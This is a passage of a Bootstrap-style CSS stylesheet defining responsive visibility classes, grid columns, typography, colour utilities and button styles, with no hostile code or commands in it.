 .inline.visible-sm.visible-lg {
  display:inline!important
 }
 .inline-block.visible-sm.visible-lg {
  display:inline-block!important
 }
 tr.visible-sm.visible-lg {
  display:table-row!important
 }
 td.visible-sm.visible-lg,
 th.visible-sm.visible-lg {
  display:table-cell!important
 }
}
.inline-block.visible-md,
.inline.visible-md,
.visible-md,
td.visible-md,
th.visible-md,
tr.visible-md {
 display:none!important
}
@media (max-width:767px) {
 .visible-md.visible-xs {
  display:block!important
 }
 .inline.visible-md.visible-xs {
  display:inline!important
 }
 .inline-block.visible-md.visible-xs {
  display:inline-block!important
 }
 tr.visible-md.visible-xs {
  display:table-row!important
 }
 td.visible-md.visible-xs,
 th.visible-md.visible-xs {
  display:table-cell!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-md.visible-sm {
  display:block!important
 }
 .inline.visible-md.visible-sm {
  display:inline!important
 }
 .inline-block.visible-md.visible-sm {
  display:inline-block!important
 }
 tr.visible-md.visible-sm {
  display:table-row!important
 }
 td.visible-md.visible-sm,
 th.visible-md.visible-sm {
  display:table-cell!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-md {
  display:block!important
 }
 .inline.visible-md {
  display:inline!important
 }
 .inline-block.visible-md {
  display:inline-block!important
 }
 tr.visible-md {
  display:table-row!important
 }
 td.visible-md,
 th.visible-md {
  display:table-cell!important
 }
}
@media (min-width:1200px) {
 .visible-md.visible-lg {
  display:block!important
 }
 .inline.visible-md.visible-lg {
  display:inline!important
 }
 .inline-block.visible-md.visible-lg {
  display:inline-block!important
 }
 tr.visible-md.visible-lg {
  display:table-row!important
 }
 td.visible-md.visible-lg,
 th.visible-md.visible-lg {
  display:table-cell!important
 }
}
.inline-block.visible-lg,
.inline.visible-lg,
.visible-lg,
td.visible-lg,
th.visible-lg,
tr.visible-lg {
 display:none!important
}
@media (max-width:767px) {
 .visible-lg.visible-xs {
  display:block!important
 }
 .inline.visible-lg.visible-xs {
  display:inline!important
 }
 .inline-block.visible-lg.visible-xs {
  display:inline-block!important
 }
 tr.visible-lg.visible-xs {
  display:table-row!important
 }
 td.visible-lg.visible-xs,
 th.visible-lg.visible-xs {
  display:table-cell!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .visible-lg.visible-sm {
  display:block!important
 }
 .inline.visible-lg.visible-sm {
  display:inline!important
 }
 .inline-block.visible-lg.visible-sm {
  display:inline-block!important
 }
 tr.visible-lg.visible-sm {
  display:table-row!important
 }
 td.visible-lg.visible-sm,
 th.visible-lg.visible-sm {
  display:table-cell!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .visible-lg.visible-md {
  display:block!important
 }
 .inline.visible-lg.visible-md {
  display:inline!important
 }
 .inline-block.visible-lg.visible-md {
  display:inline-block!important
 }
 tr.visible-lg.visible-md {
  display:table-row!important
 }
 td.visible-lg.visible-md,
 th.visible-lg.visible-md {
  display:table-cell!important
 }
}
@media (min-width:1200px) {
 .visible-lg {
  display:block!important
 }
 .inline.visible-lg {
  display:inline!important
 }
 .inline-block.visible-lg {
  display:inline-block!important
 }
 tr.visible-lg {
  display:table-row!important
 }
 td.visible-lg,
 th.visible-lg {
  display:table-cell!important
 }
}
.hidden-xs {
 display:block!important
}
.inline.hidden-xs {
 display:inline!important
}
.inline-block.hidden-xs {
 display:inline-block!important
}
tr.hidden-xs {
 display:table-row!important
}
td.hidden-xs,
th.hidden-xs {
 display:table-cell!important
}
@media (max-width:767px) {
 .hidden-xs,
 .inline-block.hidden-xs,
 .inline.hidden-xs,
 td.hidden-xs,
 th.hidden-xs,
 tr.hidden-xs {
  display:none!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .hidden-xs.hidden-sm,
 .inline-block.hidden-xs.hidden-sm,
 .inline.hidden-xs.hidden-sm,
 td.hidden-xs.hidden-sm,
 th.hidden-xs.hidden-sm,
 tr.hidden-xs.hidden-sm {
  display:none!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .hidden-xs.hidden-md,
 .inline-block.hidden-xs.hidden-md,
 .inline.hidden-xs.hidden-md,
 td.hidden-xs.hidden-md,
 th.hidden-xs.hidden-md,
 tr.hidden-xs.hidden-md {
  display:none!important
 }
}
@media (min-width:1200px) {
 .hidden-xs.hidden-lg,
 .inline-block.hidden-xs.hidden-lg,
 .inline.hidden-xs.hidden-lg,
 td.hidden-xs.hidden-lg,
 th.hidden-xs.hidden-lg,
 tr.hidden-xs.hidden-lg {
  display:none!important
 }
}
.hidden-sm {
 display:block!important
}
.inline.hidden-sm {
 display:inline!important
}
.inline-block.hidden-sm {
 display:inline-block!important
}
tr.hidden-sm {
 display:table-row!important
}
td.hidden-sm,
th.hidden-sm {
 display:table-cell!important
}
@media (max-width:767px) {
 .hidden-sm.hidden-xs,
 .inline-block.hidden-sm.hidden-xs,
 .inline.hidden-sm.hidden-xs,
 td.hidden-sm.hidden-xs,
 th.hidden-sm.hidden-xs,
 tr.hidden-sm.hidden-xs {
  display:none!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .hidden-sm,
 .inline-block.hidden-sm,
 .inline.hidden-sm,
 td.hidden-sm,
 th.hidden-sm,
 tr.hidden-sm {
  display:none!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .hidden-sm.hidden-md,
 .inline-block.hidden-sm.hidden-md,
 .inline.hidden-sm.hidden-md,
 td.hidden-sm.hidden-md,
 th.hidden-sm.hidden-md,
 tr.hidden-sm.hidden-md {
  display:none!important
 }
}
@media (min-width:1200px) {
 .hidden-sm.hidden-lg,
 .inline-block.hidden-sm.hidden-lg,
 .inline.hidden-sm.hidden-lg,
 td.hidden-sm.hidden-lg,
 th.hidden-sm.hidden-lg,
 tr.hidden-sm.hidden-lg {
  display:none!important
 }
}
.hidden-md {
 display:block!important
}
.inline.hidden-md {
 display:inline!important
}
.inline-block.hidden-md {
 display:inline-block!important
}
tr.hidden-md {
 display:table-row!important
}
td.hidden-md,
th.hidden-md {
 display:table-cell!important
}
@media (max-width:767px) {
 .hidden-md.hidden-xs,
 .inline-block.hidden-md.hidden-xs,
 .inline.hidden-md.hidden-xs,
 td.hidden-md.hidden-xs,
 th.hidden-md.hidden-xs,
 tr.hidden-md.hidden-xs {
  display:none!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .hidden-md.hidden-sm,
 .inline-block.hidden-md.hidden-sm,
 .inline.hidden-md.hidden-sm,
 td.hidden-md.hidden-sm,
 th.hidden-md.hidden-sm,
 tr.hidden-md.hidden-sm {
  display:none!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .hidden-md,
 .inline-block.hidden-md,
 .inline.hidden-md,
 td.hidden-md,
 th.hidden-md,
 tr.hidden-md {
  display:none!important
 }
}
@media (min-width:1200px) {
 .hidden-md.hidden-lg,
 .inline-block.hidden-md.hidden-lg,
 .inline.hidden-md.hidden-lg,
 td.hidden-md.hidden-lg,
 th.hidden-md.hidden-lg,
 tr.hidden-md.hidden-lg {
  display:none!important
 }
}
.hidden-lg {
 display:block!important
}
.inline.hidden-lg {
 display:inline!important
}
.inline-block.hidden-lg {
 display:inline-block!important
}
tr.hidden-lg {
 display:table-row!important
}
td.hidden-lg,
th.hidden-lg {
 display:table-cell!important
}
@media (max-width:767px) {
 .hidden-lg.hidden-xs,
 .inline-block.hidden-lg.hidden-xs,
 .inline.hidden-lg.hidden-xs,
 td.hidden-lg.hidden-xs,
 th.hidden-lg.hidden-xs,
 tr.hidden-lg.hidden-xs {
  display:none!important
 }
}
@media (min-width:768px) and (max-width:991px) {
 .hidden-lg.hidden-sm,
 .inline-block.hidden-lg.hidden-sm,
 .inline.hidden-lg.hidden-sm,
 td.hidden-lg.hidden-sm,
 th.hidden-lg.hidden-sm,
 tr.hidden-lg.hidden-sm {
  display:none!important
 }
}
@media (min-width:992px) and (max-width:1199px) {
 .hidden-lg.hidden-md,
 .inline-block.hidden-lg.hidden-md,
 .inline.hidden-lg.hidden-md,
 td.hidden-lg.hidden-md,
 th.hidden-lg.hidden-md,
 tr.hidden-lg.hidden-md {
  display:none!important
 }
}
@media (min-width:1200px) {
 .hidden-lg,
 .inline-block.hidden-lg,
 .inline.hidden-lg,
 td.hidden-lg,
 th.hidden-lg,
 tr.hidden-lg {
  display:none!important
 }
}
.inline-block.visible-print,
.inline.visible-print,
.visible-print,
td.visible-print,
th.visible-print,
tr.visible-print {
 display:none!important
}
@media print {
 .visible-print {
  display:block!important
 }
 .inline.visible-print {
  display:inline!important
 }
 .inline-block.visible-print {
  display:inline-block!important
 }
 tr.visible-print {
  display:table-row!important
 }
 td.visible-print,
 th.visible-print {
  display:table-cell!important
 }
 .hidden-print,
 .inline-block.hidden-print,
 .inline.hidden-print,
 td.hidden-print,
 th.hidden-print,
 tr.hidden-print {
  display:none!important
 }
}
*,
:after,
:before {
 -webkit-box-sizing:border-box;
 -moz-box-sizing:border-box;
 box-sizing:border-box
}
html {
 font-size:10px;
 -webkit-tap-highlight-color:transparent
}
body {
 font-family:"Helvetica Neue",Helvetica,Tahoma,Arial,'Microsoft Yahei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
 font-size:13px;
 line-height:1.53846154;
 color:#353535;
 background-color:#fff
}
button,
input,
select,
textarea {
 font-family:inherit;
 font-size:inherit;
 line-height:inherit
}
a {
 color:#145ccd;
 text-decoration:none;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
a:focus,
a:hover {
 color:#0d3d88;
 text-decoration:underline
}
a:focus {
 outline:thin dotted #333;
 outline:5px auto -webkit-focus-ring-color;
 outline-offset:-2px
}
a.disabled,
a.disabled:focus,
a.disabled:hover,
a[disabled],
a[disabled]:focus,
a[disabled]:hover {
 color:#aaa;
 text-decoration:none;
 cursor:default
}
audio,
canvas,
img,
svg,
video {
 max-width:100%;
 vertical-align:middle
}
.sr-only {
 position:absolute;
 width:1px;
 height:1px;
 padding:0;
 margin:-1px;
 overflow:hidden;
 clip:rect(0 0 0 0);
 border:0
}
::-moz-selection {
 text-shadow:none;
 background:#b3d4fc
}
::selection {
 text-shadow:none;
 background:#b3d4fc
}
fieldset {
 padding:0;
 margin:0;
 border:0
}
textarea {
 resize:vertical
}
ol,
ul {
 padding-left:20px
}
.container,
.container-fixed,
.container-fixed-md,
.container-fixed-sm,
.container-fixed-xs,
.container-fluid {
 padding-right:10px;
 padding-left:10px;
 margin-right:auto;
 margin-left:auto
}
@media (min-width:768px) {
 .container {
  max-width:740px
 }
}
@media (min-width:992px) {
 .container {
  max-width:960px
 }
}
@media (min-width:1200px) {
 .container {
  max-width:1160px
 }
}
.container-fixed {
 width:1160px
}
.container-fixed-md {
 width:960px
}
.container-fixed-sm {
 width:740px
}
.container-fixed-xs {
 width:440px
}
.row {
 margin-right:-10px;
 margin-left:-10px
}
.col,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
 position:relative;
 min-height:1px;
 padding-right:10px;
 padding-left:10px
}
.col,
.col-xs,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
 float:left
}
.col-xs-1 {
 width:8.33333333%
}
.col-xs-2 {
 width:16.66666667%
}
.col-xs-3 {
 width:25%
}
.col-xs-4 {
 width:33.33333333%
}
.col-xs-5 {
 width:41.66666667%
}
.col-xs-6 {
 width:50%
}
.col-xs-7 {
 width:58.33333333%
}
.col-xs-8 {
 width:66.66666667%
}
.col-xs-9 {
 width:75%
}
.col-xs-10 {
 width:83.33333333%
}
.col-xs-11 {
 width:91.66666667%
}
.col-xs-12 {
 width:100%
}
@media (min-width:768px) {
 .col-sm-1,
 .col-sm-10,
 .col-sm-11,
 .col-sm-12,
 .col-sm-2,
 .col-sm-3,
 .col-sm-4,
 .col-sm-5,
 .col-sm-6,
 .col-sm-7,
 .col-sm-8,
 .col-sm-9 {
  float:left
 }
 .col-sm-1 {
  width:8.33333333%
 }
 .col-sm-2 {
  width:16.66666667%
 }
 .col-sm-3 {
  width:25%
 }
 .col-sm-4 {
  width:33.33333333%
 }
 .col-sm-5 {
  width:41.66666667%
 }
 .col-sm-6 {
  width:50%
 }
 .col-sm-7 {
  width:58.33333333%
 }
 .col-sm-8 {
  width:66.66666667%
 }
 .col-sm-9 {
  width:75%
 }
 .col-sm-10 {
  width:83.33333333%
 }
 .col-sm-11 {
  width:91.66666667%
 }
 .col-sm-12 {
  width:100%
 }
 .col-sm-push-1 {
  left:8.33333333%
 }
 .col-sm-push-2 {
  left:16.66666667%
 }
 .col-sm-push-3 {
  left:25%
 }
 .col-sm-push-4 {
  left:33.33333333%
 }
 .col-sm-push-5 {
  left:41.66666667%
 }
 .col-sm-push-6 {
  left:50%
 }
 .col-sm-push-7 {
  left:58.33333333%
 }
 .col-sm-push-8 {
  left:66.66666667%
 }
 .col-sm-push-9 {
  left:75%
 }
 .col-sm-push-10 {
  left:83.33333333%
 }
 .col-sm-push-11 {
  left:91.66666667%
 }
 .col-sm-pull-1 {
  right:8.33333333%
 }
 .col-sm-pull-2 {
  right:16.66666667%
 }
 .col-sm-pull-3 {
  right:25%
 }
 .col-sm-pull-4 {
  right:33.33333333%
 }
 .col-sm-pull-5 {
  right:41.66666667%
 }
 .col-sm-pull-6 {
  right:50%
 }
 .col-sm-pull-7 {
  right:58.33333333%
 }
 .col-sm-pull-8 {
  right:66.66666667%
 }
 .col-sm-pull-9 {
  right:75%
 }
 .col-sm-pull-10 {
  right:83.33333333%
 }
 .col-sm-pull-11 {
  right:91.66666667%
 }
 .col-sm-offset-1 {
  margin-left:8.33333333%
 }
 .col-sm-offset-2 {
  margin-left:16.66666667%
 }
 .col-sm-offset-3 {
  margin-left:25%
 }
 .col-sm-offset-4 {
  margin-left:33.33333333%
 }
 .col-sm-offset-5 {
  margin-left:41.66666667%
 }
 .col-sm-offset-6 {
  margin-left:50%
 }
 .col-sm-offset-7 {
  margin-left:58.33333333%
 }
 .col-sm-offset-8 {
  margin-left:66.66666667%
 }
 .col-sm-offset-9 {
  margin-left:75%
 }
 .col-sm-offset-10 {
  margin-left:83.33333333%
 }
 .col-sm-offset-11 {
  margin-left:91.66666667%
 }
}
@media (min-width:992px) {
 .col-md-1,
 .col-md-10,
 .col-md-11,
 .col-md-12,
 .col-md-2,
 .col-md-3,
 .col-md-4,
 .col-md-5,
 .col-md-6,
 .col-md-7,
 .col-md-8,
 .col-md-9 {
  float:left
 }
 .col-md-1 {
  width:8.33333333%
 }
 .col-md-2 {
  width:16.66666667%
 }
 .col-md-3 {
  width:25%
 }
 .col-md-4 {
  width:33.33333333%
 }
 .col-md-5 {
  width:41.66666667%
 }
 .col-md-6 {
  width:100%;
 }
 .col-md-7 {
  width:58.33333333%
 }
 .col-md-8 {
  width:66.66666667%
 }
 .col-md-9 {
  width:75%
 }
 .col-md-10 {
  width:83.33333333%
 }
 .col-md-11 {
  width:91.66666667%
 }
 .col-md-12 {
  width:100%
 }
 .col-md-push-0 {
  left:auto
 }
 .col-md-push-1 {
  left:8.33333333%
 }
 .col-md-push-2 {
  left:16.66666667%
 }
 .col-md-push-3 {
  left:25%
 }
 .col-md-push-4 {
  left:33.33333333%
 }
 .col-md-push-5 {
  left:41.66666667%
 }
 .col-md-push-6 {
  left:50%
 }
 .col-md-push-7 {
  left:58.33333333%
 }
 .col-md-push-8 {
  left:66.66666667%
 }
 .col-md-push-9 {
  left:75%
 }
 .col-md-push-10 {
  left:83.33333333%
 }
 .col-md-push-11 {
  left:91.66666667%
 }
 .col-md-pull-0 {
  right:auto
 }
 .col-md-pull-1 {
  right:8.33333333%
 }
 .col-md-pull-2 {
  right:16.66666667%
 }
 .col-md-pull-3 {
  right:25%
 }
 .col-md-pull-4 {
  right:33.33333333%
 }
 .col-md-pull-5 {
  right:41.66666667%
 }
 .col-md-pull-6 {
  right:50%
 }
 .col-md-pull-7 {
  right:58.33333333%
 }
 .col-md-pull-8 {
  right:66.66666667%
 }
 .col-md-pull-9 {
  right:75%
 }
 .col-md-pull-10 {
  right:83.33333333%
 }
 .col-md-pull-11 {
  right:91.66666667%
 }
 .col-md-offset-0 {
  margin-left:0
 }
 .col-md-offset-1 {
  margin-left:8.33333333%
 }
 .col-md-offset-2 {
  margin-left:16.66666667%
 }
 .col-md-offset-3 {
  margin-left:25%
 }
 .col-md-offset-4 {
  margin-left:33.33333333%
 }
 .col-md-offset-5 {
  margin-left:41.66666667%
 }
 .col-md-offset-6 {
  margin-left:50%
 }
 .col-md-offset-7 {
  margin-left:58.33333333%
 }
 .col-md-offset-8 {
  margin-left:66.66666667%
 }
 .col-md-offset-9 {
  margin-left:75%
 }
 .col-md-offset-10 {
  margin-left:83.33333333%
 }
 .col-md-offset-11 {
  margin-left:91.66666667%
 }
}
@media (min-width:1200px) {
 .col-lg-1,
 .col-lg-10,
 .col-lg-11,
 .col-lg-12,
 .col-lg-2,
 .col-lg-3,
 .col-lg-4,
 .col-lg-5,
 .col-lg-6,
 .col-lg-7,
 .col-lg-8,
 .col-lg-9 {
  float:left
 }
 .col-lg-1 {
  width:8.33333333%
 }
 .col-lg-2 {
  width:16.66666667%
 }
 .col-lg-3 {
  width:25%
 }
 .col-lg-4 {
  width:33.33333333%
 }
 .col-lg-5 {
  width:41.66666667%
 }
 .col-lg-6 {
  width:50%
 }
 .col-lg-7 {
  width:58.33333333%
 }
 .col-lg-8 {
  width:66.66666667%
 }
 .col-lg-9 {
  width:75%
 }
 .col-lg-10 {
  width:83.33333333%
 }
 .col-lg-11 {
  width:91.66666667%
 }
 .col-lg-12 {
  width:100%
 }
 .col-lg-push-0 {
  left:auto
 }
 .col-lg-push-1 {
  left:8.33333333%
 }
 .col-lg-push-2 {
  left:16.66666667%
 }
 .col-lg-push-3 {
  left:25%
 }
 .col-lg-push-4 {
  left:33.33333333%
 }
 .col-lg-push-5 {
  left:41.66666667%
 }
 .col-lg-push-6 {
  left:50%
 }
 .col-lg-push-7 {
  left:58.33333333%
 }
 .col-lg-push-8 {
  left:66.66666667%
 }
 .col-lg-push-9 {
  left:75%
 }
 .col-lg-push-10 {
  left:83.33333333%
 }
 .col-lg-push-11 {
  left:91.66666667%
 }
 .col-lg-pull-0 {
  right:auto
 }
 .col-lg-pull-1 {
  right:8.33333333%
 }
 .col-lg-pull-2 {
  right:16.66666667%
 }
 .col-lg-pull-3 {
  right:25%
 }
 .col-lg-pull-4 {
  right:33.33333333%
 }
 .col-lg-pull-5 {
  right:41.66666667%
 }
 .col-lg-pull-6 {
  right:50%
 }
 .col-lg-pull-7 {
  right:58.33333333%
 }
 .col-lg-pull-8 {
  right:66.66666667%
 }
 .col-lg-pull-9 {
  right:75%
 }
 .col-lg-pull-10 {
  right:83.33333333%
 }
 .col-lg-pull-11 {
  right:91.66666667%
 }
 .col-lg-offset-0 {
  margin-left:0
 }
 .col-lg-offset-1 {
  margin-left:8.33333333%
 }
 .col-lg-offset-2 {
  margin-left:16.66666667%
 }
 .col-lg-offset-3 {
  margin-left:25%
 }
 .col-lg-offset-4 {
  margin-left:33.33333333%
 }
 .col-lg-offset-5 {
  margin-left:41.66666667%
 }
 .col-lg-offset-6 {
  margin-left:50%
 }
 .col-lg-offset-7 {
  margin-left:58.33333333%
 }
 .col-lg-offset-8 {
  margin-left:66.66666667%
 }
 .col-lg-offset-9 {
  margin-left:75%
 }
 .col-lg-offset-10 {
  margin-left:83.33333333%
 }
 .col-lg-offset-11 {
  margin-left:91.66666667%
 }
}
p {
 margin:0 0 10px
}
.lead {
 margin-bottom:20px;
 font-size:14px;
 line-height:1.4
}
@media (min-width:768px) {
 .lead {
  font-size:19.5px
 }
}
.small,
small {
 font-size:85%
}
cite {
 font-style:normal
}
.text-muted {
 color:grey
}
.text-muted a {
 color:#737373
}
.text-muted a:active,
.text-muted a:hover {
 color:#145ccd
}
.text-primary {
 color:#3280fc
}
.text-primary:hover {
 color:#0462f7
}
.text-warning {
 color:#f1a325
}
.text-warning:hover {
 color:#d5890e
}
.text-danger {
 color:#ea644a
}
.text-danger:hover {
 color:#e53d1c
}
.text-success {
 color:#38b03f
}
.text-success:hover {
 color:#2c8931
}
.text-info {
 color:#03b8cf
}
.text-info:hover {
 color:#028b9d
}
.text-important {
 color:#bd7b46
}
.text-important:hover {
 color:#996337
}
.text-special {
 color:#8666b8
}
.text-special:hover {
 color:#6c4aa1
}
.text-link {
 color:#353535
}
.text-link:active,
.text-link:hover {
 color:#145ccd
}
.text-left {
 text-align:left
}
.text-right {
 text-align:right
}
.text-center {
 text-align:center
}
.nobr,
.text-nowrap {
 overflow:hidden;
 white-space:nowrap
}
.text-ellipsis {
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap
}
ol,
ul {
 margin-top:0;
 margin-bottom:10px
}
ol ol,
ol ul,
ul ol,
ul ul {
 margin-bottom:0
}
.list-unstyled {
 padding-left:0;
 list-style:none
}
dl {
 margin-bottom:20px
}
dd,
dt {
 line-height:1.53846154
}
dt {
 font-weight:700
}
dd {
 margin-left:0
}
.dl-inline:after,
.dl-inline:before {
 display:table;
 content:" "
}
.dl-inline:after {
 clear:both
}
.dl-inline:after,
.dl-inline:before {
 display:table;
 content:" "
}
.dl-inline:after {
 clear:both
}
.dl-inline dt {
 display:inline-block
}
.dl-inline dd {
 display:inline-block;
 padding-right:1em
}
.dl-inline dd:last-child {
 padding-right:0
}
@media (min-width:768px) {
 .dl-horizontal dt {
  float:left;
  width:160px;
  overflow:hidden;
  clear:left;
  text-align:right;
  text-overflow:ellipsis;
  white-space:nowrap
 }
 .dl-horizontal dd {
  margin-left:180px
 }
}
blockquote {
 padding:10px 20px;
 margin:0 0 20px;
 font-size:16.25px;
 border-left:5px solid #e5e5e5
}
blockquote ol,
blockquote p,
blockquote ul {
 font-weight:300
}
blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
 margin-bottom:0
}
blockquote small {
 display:block;
 line-height:1.53846154;
 color:grey
}
blockquote small:before {
 content:'\2014 \00A0'
}
blockquote.pull-right {
 padding-right:15px;
 padding-left:0;
 border-right:5px solid #e5e5e5;
 border-left:0
}
blockquote.pull-right p,
blockquote.pull-right small {
 text-align:right
}
blockquote.pull-right small:before {
 content:''
}
blockquote.pull-right small:after {
 content:'\00A0 \2014'
}
.bg-default {
 color:#fff;
 background-color:#353535
}
a.bg-default:hover {
 background-color:#1c1c1c
}
.bg-primary {
 color:#fff;
 background-color:#3280fc
}
a.bg-primary:hover {
 background-color:#0462f7
}
.bg-success {
 color:#fff;
 background-color:#38b03f
}
a.bg-success:hover {
 background-color:#2c8931
}
.bg-info {
 color:#fff;
 background-color:#03b8cf
}
a.bg-info:hover {
 background-color:#028b9d
}
.bg-warning {
 color:#fff;
 background-color:#f1a325
}
a.bg-warning:hover {
 background-color:#d5890e
}
.bg-danger {
 color:#fff;
 background-color:#ea644a
}
a.bg-danger:hover {
 background-color:#e53d1c
}
.bg-important {
 color:#fff;
 background-color:#bd7b46
}
a.bg-important:hover {
 background-color:#996337
}
.bg-special {
 color:#fff;
 background-color:#8666b8
}
a.bg-special:hover {
 background-color:#6c4aa1
}
.hl-default {
 background-color:#f1f1f1
}
a.hl-default:hover {
 background-color:#d7d7d7
}
.hl-primary {
 background-color:#ebf2f9
}
a.hl-primary:hover {
 background-color:#c4d8ed
}
.hl-success {
 background-color:#ddf4df
}
a.hl-success:hover {
 background-color:#b6e8bb
}
.hl-info {
 background-color:#ddf3f5
}
a.hl-info:hover {
 background-color:#b6e5e9
}
.hl-warning {
 background-color:#fff0d5
}
a.hl-warning:hover {
 background-color:#ffdea2
}
.hl-danger {
 background-color:#ffe5e0
}
a.hl-danger:hover {
 background-color:#ffbaad
}
.hl-important {
 background-color:#f7ebe1
}
a.hl-important:hover {
 background-color:#ecd0b9
}
.hl-special {
 background-color:#f5eeff
}
a.hl-special:hover {
 background-color:#d7bbff
}
.header-dividing,
.page-header {
 padding-bottom:9px;
 margin:40px 0 20px;
 border-bottom:1px solid #e5e5e5
}
h1,
h2,
h3,
h4,
h5,
h6 {
 font-family:"Helvetica Neue",Helvetica,Tahoma,Arial,'Microsoft Yahei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
 font-weight:700;
 line-height:1.1;
 color:inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
 font-weight:400;
 line-height:1;
 color:grey
}
h1,
h2,
h3 {
 margin-top:20px;
 margin-bottom:10px
}
h1 small,
h2 small,
h3 small {
 font-size:65%
}
h4,
h5,
h6 {
 margin-top:10px;
 margin-bottom:10px
}
h4 small,
h5 small,
h6 small {
 font-size:75%
}
h1 {
 font-size:26px
}
h2 {
 font-size:20px
}
h3 {
 font-size:16px
}
h4 {
 font-size:14px
}
h5 {
 font-size:13px
}
h6 {
 font-size:12px
}
.btn {
 display:inline-block;
 padding:5px 12px;
 margin-bottom:0;
 font-size:13px;
 font-weight:400;
 line-height:1.53846154;
 text-align:center;
 white-space:nowrap;
 vertical-align:middle;
 cursor:pointer;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 border:1px solid transparent;
 border-radius:4px;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.btn:focus {
 outline:thin dotted #333;
 outline:5px auto -webkit-focus-ring-color;
 outline-offset:-2px
}
.btn:focus,
.btn:hover {
 color:#353535;
 text-decoration:none
}
.btn.active,
.btn:active {
 background-image:none;
 outline:0;
 -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
 box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
 pointer-events:none;
 cursor:not-allowed;
 filter:alpha(opacity=65);
 -webkit-box-shadow:none;
 box-shadow:none;
 opacity:.65
}
.btn {
 color:#353535;
 text-shadow:0 1px 0 #fff;
 background-color:#f2f2f2;
 border-color:#bfbfbf
}
.btn.active,
.btn:active,
.btn:focus,
.btn:hover,
.open .dropdown-toggle.btn {
 color:#353535;
 background-color:#dedede;
 border-color:#a1a1a1;
 -webkit-box-shadow:0 2px 1px rgba(0,0,0,.1);
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn.active,
.btn:active,
.open .dropdown-toggle.btn {
 background-color:#ccc;
 background-image:none;
 border-color:#a6a6a6;
 -webkit-box-shadow:inset 0 4px 6px rgba(0,0,0,.15);
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn.disabled,
.btn.disabled.active,
.btn.disabled:active,
.btn.disabled:focus,
.btn.disabled:hover,
.btn[disabled],
.btn[disabled].active,
.btn[disabled]:active,
.btn[disabled]:focus,
.btn[disabled]:hover,
fieldset[disabled] .btn,
fieldset[disabled] .btn.active,
fieldset[disabled] .btn:active,
fieldset[disabled] .btn:focus,
fieldset[disabled] .btn:hover {
 background-color:#f2f2f2;
 border-color:#bfbfbf
}
.btn-primary {
 color:#fff;
 text-shadow:0 -1px 0 rgba(0,0,0,.2);
 background-color:#3280fc;
 border-color:#1970fc
}
.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open .dropdown-toggle.btn-primary {
 color:#fff;
 background-color:#0a67fb;
 border-color:#0354d4;
 -webkit-box-shadow:0 2px 1px rgba(0,0,0,.1);
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-primary.active,
.btn-primary:active,
.open .dropdown-toggle.btn-primary {
 background-color:#0358de;
 background-image:none;
 border-color:#0358de;
 -webkit-box-shadow:inset 0 4px 6px rgba(0,0,0,.15);
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
 background-color:#3280fc;
 border-color:#1970fc
}
.btn-warning {
 color:#fff;
 text-shadow:0 -1px 0 rgba(0,0,0,.2);
 background-color:#f1a325;
 border-color:#ed980f
}
.btn-warning.active,
.btn-warning:active,
.btn-warning:focus,
.btn-warning:hover,
.open .dropdown-toggle.btn-warning {
 color:#fff;
 background-color:#df8f0e;
 border-color:#b4730c;
 -webkit-box-shadow:0 2px 1px rgba(0,0,0,.1);
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-warning.active,
.btn-warning:active,
.open .dropdown-toggle.btn-warning {
 background-color:#bd7a0c;
